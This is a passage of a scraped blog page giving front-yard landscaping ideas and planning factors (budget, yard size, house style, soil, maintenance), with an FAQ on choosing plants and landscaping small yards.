<p>This front-of-house landscaping idea not only looks good but also is very functional when compared to other designs. You can grow different plants near your house and fill the rest with a good old lawn, and this design will look amazing. One also has the option of growing flowering plants or small ones that produce vegetables. Apart from that small statues in this garden can be included to add more character to it. Or you can try different styles of gardens in your front yard. For example, Japanese gardens are unique as they grow specific types of plants and include characteristic fountains or benches. Although they have different elements, in the end, the garden will have a harmonious look while being fully functional as well!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/" target="_blank" rel="dofollow" class="ub74713f28326dadea5c7e19a82080775"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub74713f28326dadea5c7e19a82080775 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub74713f28326dadea5c7e19a82080775:active, .ub74713f28326dadea5c7e19a82080775:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub74713f28326dadea5c7e19a82080775 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub74713f28326dadea5c7e19a82080775 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ub74713f28326dadea5c7e19a82080775 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub74713f28326dadea5c7e19a82080775:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch</span></div></a></div><h3>15. Plant Rows of Trees</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2957" src="https://thetalkhome.com/wp-content/uploads/Plant-Rows-of-Trees.jpeg" alt="Plant Rows of Trees" width="700" height="400" /></p>
<p>This design will work best for a large front yard only. There are some trees that grow only up to a certain height. These trees, which are not that big, can be grown in the yard. Below these trees, other small plants can be grown. Inside the yard, gravel or lawn can be added. These trees can be planted on the side of the walkway or driveway. They can also be planted on the edges of the yard and will act as a natural border. The trees need to be chosen carefully because there are varieties that flower and have beautiful leaves, and you don&#8217;t want to lose out on anything!</p>
<h2>Factors to Consider Before Landscaping</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2970" src="https://thetalkhome.com/wp-content/uploads/Factors-to-Consider-Before-Landscaping.php_-1024x861.jpeg" alt="Factors to Consider Before Landscaping.php" width="700" height="500" /></p>
<h3>1. Budget for Landscaping</h3>
<p>Depending on the size of your lawn and the design you want, the budget will vary. Plan the budget carefully because, for larger yards, the budget has to be big and may exceed easily as well.</p>
<h3>2. Size of The Yard</h3>
<p>If the front yard is small, then more compact and intimate designs will be better. For larger ones, you can think of including more elements such as benches or small fountains, etc. The size of the yard will also determine which plants and trees might work well.</p>
<h3>3. The Style of The House</h3>
<p>This is another important factor for front-of-house landscaping, as the style of the landscape and the house should be complementary. For houses with modern architectural designs, traditional landscape designs will not work.</p>
<p><strong>Related: </strong> <a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/">15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch</a></p>
<h3>4. High or Low Maintenance</h3>
<p>You need to state your preferences early on before the landscape design is made so that it can be planned accordingly. Some designs, like growing flowering plants, will require almost daily effort from your side for maintenance. On the other hand, growing small lawns with a cement walkway will require relatively less effort. So this has to be figured out first.</p>
<h3>5. Type of Soil</h3>
<p>Since plants are a major part of landscape design, you need to choose plants that will suit the soil of your front yard. You may want to grow specific flowering plants, but they will thrive only in specific soils. You cannot force plants to grow in your soil as it wouldn’t suit their needs. In addition, you also need to consider the water and sunlight requirements.</p>
<h3>6. Detailed Plan</h3>
<p>This should be prepared well in advance before you start landscaping, and it should include details like the type of plants that will be planted, their requirements (sunlight, water, nutrition, soil), and other elements such as the design of walkways, driveway/s, benches, lawn, etc. The plan can also include sketches so that you get a better idea of how your front yard will look after the landscaping.</p>
<h2>Summing It Up</h2>
<p>The front yard of a house is the extension of your personality, so it has to be well maintained. Only then will your house leave a lasting impression on everyone who passes by it. In addition, you will also feel good about coming home to such an inviting yard.</p>
<p>However, to do this, you need to plan your front-of-house landscaping in depth by considering several design choices and factors. Depending on your house type, color, size, soil type, etc., the landscaping will change.</p>
<p>There are some ideas that will work well for modern houses, such as geometric pathways, fountains, etc., while some work better for traditional ones, such as picket fences. Accordingly, small yards might have to choose more intimate designs, while large yards can be used to create elaborate or minimal designs.</p>
<p>Therefore, consider these ideas in depth and let us know if you have tried something!</p>
<h2>Frequently Asked Questions</h2>
<h3>How to Choose the Right Plants for My Front Yard?</h3>
<p>Landscaping involves choosing the right plants on the basis of the plant’s soil requirements, watering needs, optimal sunlight exposure, required nutrition, etc. You have to state your requirements for choosing the plant as well, e.g., if you need low-maintenance plants, flowering plants, how often you can water it, allergy information, etc. If you understand and finalize all these factors, then you will automatically choose the right plants for you!</p>
<h3>Can I Do Landscaping Even Though My Front Yard Is Small?</h3>
<p>Yes absolutely! Although your front yard is small, there are some specific but beautiful designs that will work with small spaces. If you love greenery, you can fill your front yard with a lawn and grow plants on the walls of your house, as this will look stunning. You can have potted plants that produce beautiful flowers. You can add lights to your garden, add small statues, create a hedge border, etc.</p>
<p><strong>Check This Next: </strong> <a href="https://thetalkhome.com/budget-friendly-landscaping-ideas-for-your-above-ground-pool/">15 Cheap Above Ground Pool Landscaping Ideas for Your House</a></p>
                </article>
                                    <div class="tag entry-tags">
                        <span>Tags:</span><a href="https://thetalkhome.com/tag/frontyard-landscaping/" rel="tag">Frontyard Landscaping</a>, <a href="https://thetalkhome.com/tag/garden-landscape/" rel="tag">Garden Landscape</a>                    </div>
                                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                        <div class="shared-counts-wrap after_content style-axil_style"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2955" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;text=15%20Stunning%20Must-Try%20Front%20of%20House%20Landscaping%20Ideas" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2955" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="2955" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;media=https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg&#038;description=15%20Stunning%20Must-Try%20Front%20of%20House%20Landscaping%20Ideas" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2955" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>                    </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img src="https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey-150x150.webp" width="105" height="105" alt="Quentin Ramsey" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo" />                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></h3>
                        <p class="designation">contributor</p>
                    </div>
                    <div class="media-body-content">
                        <p>Quentin Ramsey, holding a Bachelor's in Botany from the University of Washington, has been deeply rooted in gardening and landscaping for over 20 years. Before joining our website in 2019, Quentin worked with several renowned landscape architecture firms, gaining extensive field experience in plant biology and sustainable landscaping practices. He has advocated for organic gardening and eco-friendly landscape design, sharing his in-depth knowledge through his writings since 2015. Quentin’s passion extends beyond his professional life, as he enjoys cultivating his vegetable garden and participating in community greening projects.</p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stunning-must-try-front-of-house-landscaping-ideas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thetalkhome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" rel="next"></a><a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Cheap-Patio-Paver-Ideas-That-Upgrade-Your-Backyard.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">21 Cheap Patio Paver Ideas to Elevate Your Outdoor Space</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/consumer-advice-reviews/"><span
                                                                        class="el-rt-cat style_2">Consumer Advice &amp; Reviews<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png" class="m-r-xs-30 wp-post-image" alt="Understanding how How Fast Does a Plane Go to Take Off" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/technology/"><span
                                                                        class="el-rt-cat style_2">Technology<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png" class="m-r-xs-30 wp-post-image" alt="Exploring East LA Neighborhood Safely" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Outstanding Masculine Bedroom Ideas and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/sandra/" title="Posts by Sandra Castillo" rel="author">Sandra Castillo</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-150x150.png" class="m-r-xs-30 wp-post-image" alt="Fun DIY Backyard Ideas for Kids of All Ages" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="sloped backyard ideas on a budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
